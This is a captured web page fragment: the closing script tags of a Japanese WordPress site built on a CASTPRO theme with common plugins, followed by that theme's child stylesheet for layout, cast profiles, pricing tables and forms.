<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/iscroll.min.js?ver=5.2.0" id="iScroll-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/drawer.min.js?ver=3.2.1" id="drawer-js"></script>
<script type="text/javascript" id="drawer-js-after">
/* <![CDATA[ */
                $(function() {
		$(".drawer").drawer();
        });
    
//# sourceURL=drawer-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scrollmenu.min.js?ver=1.0.0" id="scrollmenu-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/tinynav.min.js?ver=1.2.0" id="tinynav-js"></script>
<script type="text/javascript" id="tinynav-js-after">
/* <![CDATA[ */
      $('#archive-cast #cast-sort-lists,#schedule #cast-sort-lists').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

      $('#schedule-datepanel').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

	$('#cast-order-lists').tinyNav({
	active: 'selected', // String: Set the "active" class
      });


//# sourceURL=tinynav-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.min.js?ver=3.4.2" id="swiper-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.jquery.min.js?ver=3.4.2" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/swiper-settings.min.js?ver=0.1.0" id="swiper-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/owl.carousel.min.js?ver=2.2.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0" id="owlcarousel-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lv-ripple.jquery.min.js?ver=0.1.0" id="lv-ripple-js"></script>
<script type="text/javascript" id="lv-ripple-js-after">
/* <![CDATA[ */
	(function(exports){
		$.ripple.init();
		})(window);

		$(function() {
		if($('.cd-pagination').length){
			$('.cd-pagination').find('a').addClass('teal').attr({'r-light': ''}).ripple();
		}
		});
    
//# sourceURL=lv-ripple-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/material-scrolltop.min.js?ver=0.6.4" id="material-scrolltop-js"></script>
<script type="text/javascript" id="material-scrolltop-js-after">
/* <![CDATA[ */
           $(function() {
               $("body").materialScrollTop({
			revealElement: "header",
            revealPosition: "bottom",
            duration: 600,
             easing: 'easeInOutQuad',
        });
    });
    
//# sourceURL=material-scrolltop-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mCustomScrollbar.min.js?ver=3.1.5" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/news-scroll-settings.min.js?ver=1.0.0" id="news-scroll-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/wp-util.min.js?ver=98169cac6f4ebd69b826fa99c78223e1" id="wp-util-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ja_JP.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ja"};
var um_common_variables = {"locale":"ja"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ja.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"1c0305002b"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-09-12 13:12:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Upload a cover photo":["\u30ab\u30d0\u30fc\u5199\u771f\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neya-matsumoto.com/wp-includes/js/wp-emoji-release.min.js?ver=98169cac6f4ebd69b826fa99c78223e1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neya-matsumoto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1
body_size: 12488
content:
/*!
Template: cp5-t001-LUXU
Theme Name: CP5 T001-LUXU-wht
Theme URI: https://castpro-cms.com/
Author:  CASTPRO
Author URI: https://castpro-cms.com/
Description: CP5 T001-LUXU Parent Theme + White Child Theme
Version: 1.2.0
Text Domain: cp5a1000-child-001
Tags:CASTPRO,Layout T001-LUXU,Base Theme,2 Column,Left Sidebar,Image Slider
*/



body.body-font-gothic {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
nav.main-navigation ul li {
	font-size:12px !important;
}
#header #header-logo-col a img {
	max-height: 90px;
	margin-top: 0rem;
}
.u-60 {background: linear-gradient(transparent 40%, #5ea4bf 40%);}
.u-50 {background: linear-gradient(transparent 50%, #5ea4bf 50%);}
.u-40 {background: linear-gradient(transparent 60%, #5ea4bf 60%);}
.u-30 {background: linear-gradient(transparent 70%, #5ea4bf 70%);}
.u-20 {background: linear-gradient(transparent 80%, #5ea4bf 80%);}
.u-10 {background: linear-gradient(transparent 90%, #5ea4bf 90%);}
h2 {margin-bottom:0px !important; font-weight:bold !important;}
/*==============================
=            Loading            =
==============================*/
#loading {
  background-color: rgba(255, 255, 255, 0.95);
}

/*==============================
=            Single Cast            =
==============================*/
#profile-frame #profile-detail #profile-name .age {
	font-size: 14px;
}
#blog_list {
	width: 100% !important;
}
.profile-weekly-schedule-list li, .weekly-schedule-list li {
	width: 24.96% !important;
	font-size:12px !important;
}
#profile-detail {
	border: 3px dotted rgba(0,0,0,0.4);
	padding: 20px;
	margin-bottom:20px;
	background: rgba(255,255,255,0.5);
}
@media screen and (max-width:833px){
	.profile-weekly-schedule-list li, .weekly-schedule-list li {
		float:left;
		width: 49.9% !important;
		font-size:12px !important;
	}
	div.weekly-date,
	div.weekly-time {
		border: 1px solid #d1c1c1;
		text-align:center !important;
	}
	#profile-detail {
		margin-bottom:0px;
	}
}
ul.profile-faq-lists li {
	list-style: none;
}

@media screen and (max-width:479px){
	dl.profile-faq-lists dt, dl.profile-faq-lists dd {
		text-align:center !important;
	}
		#profile-icons .cast-icon-lists {
		text-align: center !important;
	}
	#profile-detail > div.single-caption {
		margin: 0 auto;
	}
}
.profile-weekly-schedule-list, .weekly-schedule-list, .profile-weekly-schedule-list li, .weekly-schedule-list li, .profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head {
	background:rgba(94, 164, 191, 0.87) !important;
	border-color: #d1c1c1 !important;
	color:#fff !important;
}
div.weekly-time {
	background:#fff !important;
	color:#000;
}
.profile-weekly-schedule-list li:nth-child(5), .weekly-schedule-list li:nth-child(5),
.profile-weekly-schedule-list li:nth-child(6), .weekly-schedule-list li:nth-child(6),
.profile-weekly-schedule-list li:nth-child(7), .weekly-schedule-list li:nth-child(7) {
	display:none !important;
}

#profile-frame .profile-check-list .on .option-label {
	background: rgba(94, 164, 191, 0.87);
	border:1px solid rgba(94, 164, 191, 0.87);
}
/*==============================
=            Cast Lists           =
==============================*/
body.single-cast span.name {
	font-size:20px !important;
}
span.name {
	font-size:16px !important;
}
#cast-sort-lists li a {
	font-size:12px;
	padding:7px 10px;
	margin:4px 0;
}
div.caption-1 a, div.caption-2 a, div.caption-3 a {
	display:block !important;
}
span.new-icon img {
	max-width: 20%;
}
body.single-cast span.new-icon img {
	max-width: 10%;
}
/*==============================
=            Footer           =
==============================*/
#footer {
	background: url("../../../img/common/LOGO3.png") no-repeat ;
	background-position: center;
	background-size: contain;
	background-color: #d1c1c1;
}
div#cp5_shop_info-2,
div#footer-widget-col h3.widget-title {
	text-align: center;
}
#footer #footer-widget-col .widget_nav_menu ul li,
.widget_cp5_news .news-lists-frame li {
	border-bottom-style: dotted;
}
#footer #footer-widget-col .widget_nav_menu ul li a {
	display: block;
	font-weight:bold;
}
#footer #footer-copy {
	border:none;
}
div#footer-widget-col h3.widget-title {
	border-bottom:1px solid #fff;
	margin-bottom: 20px;
	padding-bottom:15px;
}
.widget_cp5_news ul li:not(:first-child) {
	border-top-width: 0px;
}
div.footer-shopinfo {
	text-align:center;
}
div.footer-shopinfo img {
	max-width:280px;
}
#footer-widget-col ul#menu-footer-menu li {
	float:left !important;
	width:31% !important;
	margin:0 3px !important;
}
@media screen and (min-width:833px) {
	#footer-widget-col ul#menu-footer-menu li {
		width:48.1% !important;
	}
}
#footer-widget-col ul#menu-footer-menu li a::before {
	font: normal 14px/1 FontAwesome;
	content:"\f105";
	padding-right:3px;
}
	
/*==============================
=            Caption btn           =
==============================*/
div.single-caption {
	display: block;
	max-width: 240px;
	text-align: center;
}
div.cast-visitingday,
div.caption-1, div.caption-2, div.caption-3 {
	border: 1px solid #837361;
	font-size: 12px;
	padding: 2px;
	margin: 5px 1px;
}
body.single-cast div.single-caption {
	margin:-5px 0 10px 0;
}
/*==============================
=            Pages           =
==============================*/
.kc-text ul {
	padding:10px !important;
}
.kc-text li {
	font-size:12px !important;
}
ul.neya-col4-border,
ul.neya-col4-border2 {
	width: 100%;
	margin: 0;
	padding: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: -webkit-flexbox;
	display: -moz-flexbox;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
ul.neya-col4-border li {
	width: 23.96%;
	border: #1B596B 3px dotted;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col4-border2 li {
	width: 31.9%;
	border: #1B596B 3px dotted;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col4-border li h3, ul.neya-col4-border li p,
ul.neya-col4-border2 li h3, ul.neya-col4-border2 li p {
	text-align:center !important;
}
@media screen and (max-width:1023px){
	ul.neya-col4-border li {
		width: 48.3%;
		border: #1B596B 3px dotted;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
	}
	ul.neya-col4-border li h3, ul.neya-col4-border li p,
	ul.neya-col4-border2 li h3, ul.neya-col4-border2 li p {
		text-align:center !important;
	}
}
@media screen and (max-width:768px){
	ul.neya-col4-border li {
		width: 46.9%;
	}
	ul.neya-col4-border2 li {
		width:100%;
		border: #1B596B 3px dotted;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
	}
}
ul.neya-col4-border li h3,
ul.neya-col4-border2 li h3 {
	font-weight:bold;
}
ul.neya-col3-border,
ul.neya-col3-border2 {
	width: 100%;
	margin: 0;
	padding: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: -webkit-flexbox;
	display: -moz-flexbox;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
ul.neya-col3-border li,
ul.neya-col3-border2 li  {
	width: 32.1%;
	border: #1B596B 10px solid;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col3-border li h3, ul.neya-col3-border li p,
ul.neya-col3-border2 li h3, ul.neya-col3-border2 li p {
	text-align:center !important;
}
@media screen and (max-width:1023px){
	ul.neya-col3-border li,
	ul.neya-col3-border2 li {
		width: 100%;
		border: #1B596B 10px solid;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
		min-height:300px;
	}
	ul.neya-col3-border li h3, ul.neya-col3-border li p,
	ul.neya-col3-border2 li h3, ul.neya-col3-border2 li p {
		text-align:center !important;
	}
}
ul.neya-col3-border li:nth-child(1) {
	background:url("../../../img/system/01.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li:nth-child(2) {
	background:url("../../../img/system/02.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li:nth-child(3) {
	background:url("../../../img/system/03.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li p,
ul.neya-col3-border2 li p {
	font-size: 14px;
	color: #1B596B;
	font-weight:bold;
	text-align:left !important;
	vertical-align: middle !important;
}
ul.neya-col3-border li h3 {
	padding-top:50px;
	font-weight:bold;
}
ul.neya-col3-border2 li h3 {
	padding-top:20px;
	padding-bottom:20px;
	font-weight:bold;
}
div.checkout-card ul li {
	text-align:left;
	padding:8px 10px !important;
}
div.checkout-card ul li a {
	max-width:100%;
	margin:3px 0px  !important;
}
.kc-pricing-layout-2 .header-pricing .-title {
	padding: 30px 0 20px 0 !important;
}
.header-pricing .-sub-title {
	text-transform: none !important;
}
.kc-call-to-action {
	padding: 20px !important;
}
.kc-call-to-action h2 {
	font-size:1.5rem !important;
	margin-bottom:20px !important;
}
.kc_tabs>.kc_wrapper>.kc_tabs_nav {
	background:none !important;
}
.kc_tabs_nav>.ui-tabs-active>a {
	background-color: rgba(255,255,255,0) !important;
}
.kc_tabs_nav~.kc_tab.ui-tabs-body-active,
li.ui-tabs-active {
	background-color: rgba(0, 0, 0, 0.1) !important;
}
.kc_accordion_section>.kc_accordion_header,
.kc_accordion_content {
	border: 1px solid #fff !important;
}
.kc_accordion_header>a,
.kc_accordion_header>span.ui-accordion-header-icon {
	color: #1B596B !important;
}
.kc_accordion_header>a:hover,
.kc_accordion_header>span.ui-accordion-header-icon:hover {
	color: #007993 !important;
}
.kc_accordion_section>.ui-state-active {
	background: rgba(255,255,255,0.5);
}
.hotel-acc .kc-pricing-layout-2 .header-pricing .-title {
	font-size: 14px !important;
	padding: 5px 0 2px 0 !important;
}
.hotel-acc ul.-desc li {
	font-weight:normal !important;
	font-size: 12px !important;
	padding: 2px 0 !important;
}
@media screen and (max-width:1023px){
	.kc_tabs_nav~.kc_tab .kc_tab_content {
		padding: 10px 10px !important;
	}
}
#enter-image {
	margin: 0 !important;
	padding: 0 !important;
}
#enter-navi {
	margin-top: 10% !important;
}
.overlay {
	z-index: 100000 !important;
}
#enter.open {
	overflow: hidden !important;
	position:fixed;
}
#enter-button > button > div.ripple-content,
#leave-button > a > div.ripple-content {
	font-weight:bold !important;
}
#enter-section {
	background: rgba(0,0,0,0.5);
	padding:15px;
	font-weight:bold !important;
}
img.phone-pc {
	max-width:500px !important;
	padding-top:5px;
}
#header #header-block-col .shop-tel {
	display:none;
}
@media screen and (max-width:1023px){
	#header #header-logo-col {
		margin-left:46% !important;
	}
}
@media screen and (max-width:479px){
	#header #header-logo-col {
		margin-left:43% !important;
	}
}
@media screen and (max-width:1023px){
	#header #header-logo-col a img {
		max-height: 35px !important;
	}
	img.phone-pc {
		max-width:180px !important;
	}
}
@media screen and (min-width:897px) and (max-width:1023px){
	#header #header-logo-col a img {
		max-height: 50px !important;
	}
}
@media screen and (max-width:1023px){
	img.phone-pc {
		display:none;
	}
	#header #header-block-col,
	.show-for-medium {
		display:block !important;
	}
	img.phone-mob {
		max-width:55px;
		padding: 10px;
		margin:0px 5px 0px 0px;
	}
	.site-description {
		padding: 0.3rem 0 0 0 !important;
		margin-bottom: 0.3rem !important;
		font-size: 1.0rem !important;
	}
}
@media screen and (min-width:1024px){
	img.phone-mob {
		display:none;
	}
}
@media screen and (min-width: 48em) and (max-width: 63.9375em) {
  #header {
	padding: 0.5rem 0.5rem 0.5rem 0.5rem !important;
  }

}
#header.sticking.on {
	-webkit-animation: stickingmenu 0.0s ease-in-out;
	animation: stickingmenu 0.0s ease-in-out;
}
#responsive-menu-pro-title-image {
	margin-bottom: 0px !important;
}
#responsive-menu-pro-title {
	padding: 5% 5% !important;
	text-align:center !important;
}



.ginput_container.ginput_container_radio,
ul.gfield_radio,
ul.gfield_checkbox {
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-box !important;
  display: -webkit-flexbox !important;
  display: -moz-flexbox !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-flex !important;
  display: -ms-flex !important;
  display: flex !important;
  -webkit-box-lines: multiple !important;
  -moz-box-lines: multiple !important;
  -webkit-flex-wrap: wrap !important;
  -moz-flex-wrap: wrap !important;
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
input[type="radio"],
input[type="checkbox"] {
  height:0 !important;
  font-size:18px !important;
  display:none !important;
}
ul.gfield_radio li {
  float:left;
  width:33%;
}
ul.gfield_checkbox li {
  float:left;
  width:48%;
}

@media screen and (max-width:833px) {
	ul.gfield_radio li,
	ul.gfield_checkbox li {
	  width:48%; margin:0; padding:0; display:-webkit-box; display:-moz-box; display:-ms-box; display:-webkit-flexbox; display:-moz-flexbox; display:-ms-flexbox;display:-webkit-flex; display:-moz-flex; display:-ms-flex; display:flex; -webkit-box-lines:multiple; -moz-box-lines:multiple; -webkit-flex-wrap:wrap; -moz-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap;
	}
}
ul.gfield_radio li label,
ul.gfield_checkbox li  label {
  width: 100% !important;
  display:block !important;
  border:1px solid #ddd;
  background: #fff;
  padding: 15px 10px !important;
  text-align: center !important;
  font-size:13px !important;
}
ul.gfield_radio li input[type=radio]:checked + label,
ul.gfield_checkbox li input[type=checkbox]:checked + label {
  color: #fff !important;
  font-weight: bold !important;
  background: #ff0053 !important;
}
.ask-category ul.gfield_radio li label {
	max-width: 98% !important;
	padding: 20px 5px !important;
	margin-bottom: 0px !important;
}
.btn-contact .vc_toggle_title {
	background: #ff0053;
	color: #fff;
	border: 1px solid #ff0053;
	text-align: center;
	padding: 35px 15px 35px 30px !important;
}
.btn-contact .vc_toggle_title:hover {
  opacity:0.6;
}
.btn-contact .vc_toggle_title h4 {
	color:#fff;
	font-size: 18px !important;
	font-weight: bold;
}
@media screen and (max-width:833px) {
  .btn-contact .vc_toggle_title h4 {
	  font-size: 17px !important;
  }
}
ul.gfield_radio li label:hover,
ul.gfield_checkbox li label:hover,
#gform_submit_button_1:hover {
	opacity:0.7 !important;
}
ul.gfield_radio li input[type=radio]:checked + label:hover,
ul.gfield_checkbox li input[type=checkbox]:checked + label:hover {
  opacity:1.0 !important;
}
li.six-btn ul.gfield_radio li:nth-child(1) label {border:1px solid #00B5D2; color:#00B5D2;}
li.six-btn ul.gfield_radio li:nth-child(1) input[type=radio]:checked + label {color: #fff !important; background: #00B5D2 !important;}
li.six-btn ul.gfield_radio li:nth-child(2) label {border:1px solid #FF7A4D; color:#FF7A4D;}
li.six-btn ul.gfield_radio li:nth-child(2) input[type=radio]:checked + label {color: #fff !important; background: #FF7A4D !important;}
li.six-btn ul.gfield_radio li:nth-child(3) label {border:1px solid #FF0053; color:#FF0053;}
li.six-btn ul.gfield_radio li:nth-child(3) input[type=radio]:checked + label {color: #fff !important; background: #FF0053 !important;}
li.six-btn ul.gfield_radio li:nth-child(4) label {border:1px solid #F7528A; color:#F7528A;}
li.six-btn ul.gfield_radio li:nth-child(4) input[type=radio]:checked + label {color: #fff !important; background: #F7528A !important;}
li.six-btn ul.gfield_radio li:nth-child(5) label {border:1px solid #00c300; color:#00c300;}
li.six-btn ul.gfield_radio li:nth-child(5) input[type=radio]:checked + label {color: #fff !important; background: #00c300 !important;}
li.six-btn ul.gfield_radio li:nth-child(6) label {border:1px solid #c158e3; color:#c158e3;}
li.six-btn ul.gfield_radio li:nth-child(6) input[type=radio]:checked + label {color: #fff !important; background: #c158e3 !important;}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_content, .vc_toggle_size_md.vc_toggle_default .vc_toggle_title{
	padding-left: 10px !important;
	padding-right: 10px !important;
}
.gform_wrapper ul.gform_fields li.gfield {
	padding-right: 10px;
}
.six-btn {
	margin-left:10px !important;
}

@media screen and (max-width:833px) {
	.gform_wrapper ul.gform_fields li.gfield {
		padding-right: 0px !important;
	}
}
.gform_wrapper .gfield_time_hour i {
	margin-top: -47px !important;
	margin-right: -3px !important;
}
.gform_wrapper span.ginput_total {
	font-size: 28px !important;
	background:#000;
	display:block;
	padding:10px;
	text-align:center;
	color:#FF0053 !important;
}
.gform_wrapper .gfield_checkbox li label, .gform_wrapper .gfield_radio li label {
	max-width: 97% !important;
}
